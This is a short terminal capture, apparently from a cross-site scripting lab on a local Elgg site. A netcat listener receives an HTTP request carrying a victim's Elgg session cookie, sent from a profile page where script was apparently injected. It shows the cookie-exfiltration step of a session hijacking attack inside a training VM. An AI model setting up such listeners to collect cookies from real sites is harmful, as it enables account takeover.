 [03/31/19]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 44
GET /?c=Elgg%3Ddue195hr886oemvslpcu3tv221 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/boby
Connection: keep-alive